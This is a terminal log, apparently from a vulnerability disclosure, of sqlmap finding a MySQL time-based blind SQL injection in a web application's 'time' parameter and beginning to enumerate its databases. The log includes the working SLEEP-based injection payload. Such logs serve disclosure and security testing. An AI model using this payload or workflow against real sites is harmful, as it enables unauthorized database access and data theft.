 管理员: 命令提示符 - sqlmap.py  -r 6.txt --dbs
ed blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[13:10:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:10:03] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:10:08] [INFO] checking if the injection point on GET parameter 'time' is a f
alse positive
GET parameter 'time' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 100 HTTP(s) req
uests:
---
Parameter: time (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: time=-1' AND (SELECT * FROM (SELECT(SLEEP(5)))WGpt) AND 'tAGM'='tAG
M&type=13
---
[13:11:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL 5.0.12
[13:11:23] [INFO] fetching database names
[13:11:23] [INFO] fetching number of databases
[13:11:23] [INFO] retrieved:
[13:11:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
7
[13:11:47] [INFO] retrieved:
[13:11:57] [INFO] adjusting time delay to 4 seconds due to good response times
informatio
www.wooyun.org